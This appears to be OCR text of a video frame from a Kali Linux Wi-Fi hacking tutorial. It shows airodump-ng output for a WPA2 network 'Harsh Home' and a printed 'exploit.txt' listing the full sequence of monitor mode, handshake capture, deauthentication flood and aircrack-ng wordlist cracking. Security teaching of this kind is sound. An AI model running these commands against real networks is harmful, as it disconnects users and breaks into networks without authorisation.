 File Machine View Input Devices Help
kali@kali: ~
02:02 PM
kali@kali: ~
File Actions Edit View Help
Trash
File System
Home
CH 1 ][ Elapsed: 18 s ][ 2021-08-12 14:02
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
BC:0F:9A:ED:3C:78 -45 100 242 5 0 1 270 WPA2 CCMP PSK Harsh Home
BSSID STATION PWR Rate Lost Frames Notes Probes
BC:0F:9A:ED:3C:78 BA:1B:64:57:20:71 -1 12e- 0 0 1
BC:0F:9A:ED:3C:78 FC:A1:83:44:53:41 -77 24e-24e 174 105
┌──(kali㉿kali)-[~]
└─$ cat exploit.txt
iwconfig
sudo airmon-ng check kill
sudo airmon-ng start wlan0 // monitor mode
sudo airodump-ng wlan0mon // note down mac + channel
sudo airodump-ng -w hash -c <channel> --bssid <BSSID> wlan0 // dump hash
sudo aireplay-ng --deauth 0 -a <BSSID> wlan0 // deauth clients
sudo airmon-ng stop wlan0 // back to managed mode
sudo aircrack-ng hash-01.cap -w <wordlist.txt>
┌──(kali㉿kali)-[~]
└─$ echo BC:0F:9A:ED:3C:78
BC:0F:9A:ED:3C:78
┌──(kali㉿kali)-[~]
└─$ echo 1
1
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
[0] 0:zsh*
Dhruva Goyal